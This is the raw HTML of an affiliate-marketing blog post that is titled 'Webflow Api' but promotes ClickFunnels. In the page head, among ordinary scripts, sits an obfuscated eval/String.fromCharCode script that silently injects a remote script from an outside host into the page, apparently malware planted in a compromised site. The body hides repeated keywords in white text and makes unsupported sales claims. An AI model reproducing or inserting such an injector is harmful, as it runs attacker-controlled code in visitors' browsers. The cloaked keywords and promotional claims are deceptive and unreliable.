<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/circusmaine.org\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/circusmaine.org\/wp-admin\/admin-ajax.php","nonce":"177c35b461"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://circusmaine.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circusmaine.org/wp-json/wp/v2/posts/3851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circusmaine.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://circusmaine.org/?p=3851' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151385436-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151385436-1');
</script>

<meta name="google-site-verification" content="UKeQqIqlj0cKtl9pUVi1CSI_mngJQmRD20Mf8FLgRwM" />
<style type="text/css">
					.wp-next-post-navi a{
					text-decoration: none;
font:bold 16px sans-serif, arial;
color: #666;
					}
				 </style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-32x32.png" sizes="32x32" />
<link rel="icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-180x180.png" />
<meta name="msapplication-TileImage" content="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-3851 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-6015" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://circusmaine.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Marketing Blog" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png" /><noscript><img  class="header-image is-logo-image" alt="Marketing Blog" src="https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png" /></noscript>
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-2016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2016"><a href="https://circusmaine.org/dropfunnels-vs-clickfunnels/">Home</a></li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://circusmaine.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://circusmaine.org/affiliate-disclosure/">Affiliate Disclosure</a></li>
<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7798"><a href="https://circusmaine.org/contact-us/">Contact Us</a></li>
<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="https://circusmaine.org/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3851" class="post-3851 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Webflow Api</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p><span style="text-decoration: underline;"><strong>Webflow Api</strong></span> is a famous topic discussed on the internet. In this article, we also find out why most Webflow users switched to <a href="https://clickfunnels.com?cf_affiliate_id=817038&#038;affiliate_id=817038&#038;aff_sub=circusm&#038;aff_sub2=dudavspost&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank" rel="noopener noreferrer">ClickFunnels</a> for their business to survive. Not to mention both the software application have impressive features that can bring massive value specifically you are offering services and products online. Be sure you finish reading this post before knowing which platform is the best. Let&#8217;s start off by looking into ClickFunnels.</p>
<p>&nbsp;</p>
<h2><strong>Why ClickFunnels Is The Best Alternative</strong></h2>
<p>Before we dive into <a href="https://clickfunnels.com?cf_affiliate_id=817038&#038;affiliate_id=817038&#038;aff_sub=circusm&#038;aff_sub2=dudavspost&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">what ClickFunnels is all about</span></a>, it is very important to understand what sales funnel is and how it can drastically improve your online business.<span style="color: #ffffff;">Webflow Api</span></p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/CM-RAMN_mgY" data-id="CM-RAMN_mgY" data-query="feature=oembed" data-alt="What is a Sales Funnel? And How To Create One that Actually Makes Money"></div><noscript><iframe title="What is a Sales Funnel? And How To Create One that Actually Makes Money" width="937" height="527" src="https://www.youtube.com/embed/CM-RAMN_mgY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>A Sales funnel is an assisted sales path that a prospective consumer go through your sales process. Sales funnel will direct potential clients through your sales procedures that developed with the function to set off a conversion or sales. Unlike a sales representative, sales funnel works 24/7 and also helps to produce conversion or sales while you are away. It&#8217;s like a systematic sales procedure operates without having you be there to serve the visitors. It has the major objective which is to assist businesses to turn visitors into leads, and then to paying consumers.</p>
<p>&nbsp;</p>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20396%20362'%3E%3C/svg%3E" alt="ClickFunnels" width="396" height="362" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/11/demo-RBS.png 625w, https://circusmaine.org/wp-content/uploads/2019/11/demo-RBS-300x275.png 300w" data-lazy-sizes="(max-width: 396px) 100vw, 396px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/11/demo-RBS.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-40" src="https://circusmaine.org/wp-content/uploads/2019/11/demo-RBS.png" alt="ClickFunnels" width="396" height="362" srcset="https://circusmaine.org/wp-content/uploads/2019/11/demo-RBS.png 625w, https://circusmaine.org/wp-content/uploads/2019/11/demo-RBS-300x275.png 300w" sizes="(max-width: 396px) 100vw, 396px" /></noscript></a></p>
<p style="text-align: center;"><strong><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Click Here</span></a> To Watch ClickFunnels Demo</strong></p>
<p>A conversion is not always need to be in Sales, it additionally can suggest lead generation that can be achieved by having individuals to optin into a subscriber list, download a e-book, register as well as a scheduled webinar or can simply be purely making purchase transaction.<span style="color: #ffffff;">Webflow Api</span></p>
<p>The generally understood sales funnel actions are Upsell, Downsell, as well as One Time Offer (OTO). Customers are being shown different offers at different process of the funnel. This depending upon the activities they take as they move via the funnel.</p>
<p>&nbsp;</p>
<h2><strong>Importance Of Sales Funnel Stages Explained</strong></h2>
<p><strong>The Need To Create customer awareness</strong></p>
<p>Awareness is the most important step in all sales funnel. You need to make aware of your potential customers to know about the product or services you have created. In this aspect, ClickFunnels provide all sorts of marketing supports that you can leverage on to create awareness about your brand.</p>
<p><strong>Importance of Customer Interest</strong></p>
<p>This happens when potential customers clicking on your landing pages or sales pages or is that they provided their particulars such as email addresses through the opt-in page you created. ClickFunnels able to support in this aspect by creating all sorts of lead generation funnel.</p>
<p><strong>Create An Irresistible Offer For Customers</strong></p>
<p>When your customers have shown their interest, the next step is to make sure you have created a relevant offer that will lead to customers buying from you.</p>
<p><strong>Customer Taking Action</strong></p>
<p>This could be in the form of providing their personal details such as names, email addresses, phone numbers through the pre-sell pages you created. And with the offer created at the backend, in most cases, it will lead to a sale.</p>
<p>&nbsp;</p>
<h2 class="cp-rewrite__main-form"><strong>How Does ClickFunnels Work</strong></h2>
<p>ClickFunnels allows you to choose and create any types of funnels such as :</p>
<ul>
<li>Squeeze Page</li>
<li>Landing Page Funnels</li>
<li>Products Launch Funnel</li>
<li>Automated Webinar Funnel</li>
<li>Video Sales Funnels</li>
<li>Membership Site</li>
</ul>
<div class="cp-rewrite__footer">
<div class="cp-rewrite__footer-left">
<div class="cp-rewrite__progress-bar">
<div class="progress-bar">
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/UHLfoHJ5HQs" data-id="UHLfoHJ5HQs" data-query="feature=oembed" data-alt="CLICKFUNNELS TUTORIAL: Building a High-Converting Sales Funnel w/ Russell Brunson Live!"></div><noscript><iframe title="CLICKFUNNELS TUTORIAL: Building a High-Converting Sales Funnel w/ Russell Brunson Live!" width="937" height="527" src="https://www.youtube.com/embed/UHLfoHJ5HQs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
</div>
</div>
</div>
</div>
<p>Whether you remain in <a href="https://www.shopify.com/encyclopedia/what-is-ecommerce" target="_blank" rel="noopener noreferrer">E-commerce</a>, Selling Information Products, <a href="https://internationalcoachingcommunity.com/what-is-coaching/" target="_blank" rel="noopener noreferrer">Coaching</a> and Consulting, Agency as well as Freelancer, Networking Marketing, Affiliate Marketing, Non Profits, Small Business, there are funnels for every cases.</p>
<p>There are numerous sales funnel templates available to choose from. With an easy click your funnel is ready in less than 10 secs. You can after that tailor the funnel according to your requirements as well as your funnels is set to go live with a push of&#8217;release&#8217; switch.<span style="color: #ffffff;">Webflow Api</span></p>
<p>&nbsp;</p>
<h2><strong>ClickFunnels Top Functions and Features</strong></h2>
<p>Here is an overview of the available features:</p>
<ul>
<li>Opt-In page</li>
<li>Upsell and Downsell Pages</li>
<li>Custom Domain</li>
<li>A/B split Testing</li>
<li>Email Integrations</li>
<li>Exit Pop up</li>
<li>Share Your Funnels</li>
</ul>
<p>&nbsp;</p>
<h2><strong>Integrated With Email Auto-responder (Actionectics).</strong></h2>
<p>ClickFunnels platinum plan includes Actionetics. An e-mail auto-responder which build upon the sales funnels you have actually produced. It permits you interact with your customers after they might have reached a specific stages of the sales funnels you have created. With Actionetics you can import your contact listings utilizing the import contact attributes.<span style="color: #ffffff;">Webflow Api</span></p>
<p><a href="https://goto.clickfunnels.com/actionetics-demo" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-18190" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20467%20301'%3E%3C/svg%3E" alt="ClickFunnels Vs" width="467" height="301" data-lazy-src="https://funnelslive.com/wp-content/uploads/2018/10/Actionectics.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-18190" src="https://funnelslive.com/wp-content/uploads/2018/10/Actionectics.jpg" alt="ClickFunnels Vs" width="467" height="301" /></noscript></a></p>
<p style="text-align: center;"><strong><a href="https://goto.clickfunnels.com/actionetics-demo" target="_blank" rel="noopener noreferrer">Click Here</a> To Watch How Actionectics Works</strong></p>
<p>Actionetics do more than that, rather sending out automated emails which could cost extra you can use this automated device to group your e-mail contacts based upon where they are presently in the funnels. You can attain these utilizing tags. These components classify the consumers by their rate of interest, their last items acquisition and also their communications with your sites.</p>
<p>&nbsp;</p>
<h2><strong>Share Funnel Feature &#038; Shared Funnel Plan ($19/mo)</strong></h2>
<p>With this shared funnel feature you basically can share and send the funnel that you build in ClickFunnels to someone else. Is it a cool feature where you can duplicate the entire funnel (all the steps) by sending a unique share funnel link to someone else. And by clicking the link, the other person will hooked up with a ClickFunnels account and the funnel will be loaded into their ClickFunnels Account.</p>
<p>If your account is created under the Shared Funnel Plan, the cost to of having the ClickFunnels account is USD19.00. <span style="color: #0000ff;"><a href="https://help.clickfunnels.com/hc/en-us/articles/360005962474-Share-Funnel" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>Click here to get the Shared Funnel Plan at USD19.00 a month</strong></span></a>.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2><strong>How Much Does ClickFunnels Cost</strong></h2>
<p>There is a <a href="https://circusmaine.org/CF14dayTrialandBonus" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>14 DAY FREE TRIAL</strong></span></a>. There are 2 options for you to pick from, there are ClickFunnels Basic package and also ClickFunnels Platinum.</p>
<p>Both priced at USD97.00 each month and also USD297.00 per month (comes with build-in auto -responder, Actionectis and Backpack(for managing affiliate program.</p>
<p>It&#8217;s certainly worth it compare to other  out there.<span style="color: #ffffff;">Webflow Api</span></p>
<p>&nbsp;</p>
<h2><strong>Final Verdict:Webflow Api</strong></h2>
<p>Based on the review post, ClickFunnels is better option. ClickFunnels has selection of features and functions as well as most significantly it has a secure software program that is free from bugs and errors.</p>
<p>And the truth is that many ClickFunnels individuals remain with ClickFunnels are because of its advancing software that has continue improvement as well as new attributes. It absolutely a value for money for business owners.</p>
<p>&nbsp;</p>
<p>Related Post : <a href="https://circusmaine.org/clickfunnels-vs-webflow/" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">ClickFunnels Vs Webflow</span></a></p>
<div class="wp-next-post-navi">
									   <div class="wp-next-post-navi-pre">
									   &#9664<a href="https://circusmaine.org/wild-apricot-vs-club-express/" title="Wild Apricot Vs Club Express">Previous Post</a>
									   </div>
									   <div class="wp-next-post-navi-next">
									   <a href="https://circusmaine.org/memberpress-black-friday/" title="Memberpress Black Friday">Next Post</a>&#9654;
									   </div>
									</div>
								
								
								
								    		</div>

			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://www.clickfunnels.com/sign-up-flow?aff=CircusmBanner1-1WzEwLDMwMjgzXQ8" target="_blank"><img width="433" height="351" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20433%20351'%3E%3C/svg%3E" class="image wp-image-55  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png 433w, https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP-300x243.png 300w" data-lazy-sizes="(max-width: 433px) 100vw, 433px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png" /><noscript><img width="433" height="351" src="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png" class="image wp-image-55  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png 433w, https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP-300x243.png 300w" sizes="(max-width: 433px) 100vw, 433px" /></noscript></a></aside><aside id="media_image-4" class="widget inner-padding widget_media_image"><a href="https://funnelscripts.com/reserve-your-spot?cf_affiliate_id=817038&#038;affiliate_id=817038&#038;aff_sub=circusmaine&#038;aff_sub2=funnelscriptbanner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" class="image wp-image-3214  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/funnelscripts-banner2.png" /><noscript><img width="300" height="250" src="https://circusmaine.org/wp-content/uploads/2020/02/funnelscripts-banner2.png" class="image wp-image-3214  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></noscript></a></aside><aside id="media_image-6" class="widget inner-padding widget_media_image"><a href="https://expertsecrets.com/copy-of-expert-secrets-free-bookiu67h2qm?affiliate_id=817038&#038;cf_affiliate_id=817038&#038;aff_sub=https%3A%2F%2Ffunnelscripts.com%2Freserve-your-spot%3Fcf_affiliate_id%3D817038%26affiliate_id%3D817038%26aff_sub%3Dcircusmaine%26aff_sub2%3Dfunnelscriptbanner%26nopopup%3Dfalse%26noautoplay%3Dfalse%26cookiepreview%3Dfalse&#038;aff_sub2=circusmaine-esb-banner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="300" height="285" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20285'%3E%3C/svg%3E" class="image wp-image-3216  attachment-medium size-medium" alt="Expert Secret Book" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png 300w, https://circusmaine.org/wp-content/uploads/2020/02/eps.png 307w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png" /><noscript><img width="300" height="285" src="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png" class="image wp-image-3216  attachment-medium size-medium" alt="Expert Secret Book" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png 300w, https://circusmaine.org/wp-content/uploads/2020/02/eps.png 307w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="media_image-7" class="widget inner-padding widget_media_image"><a 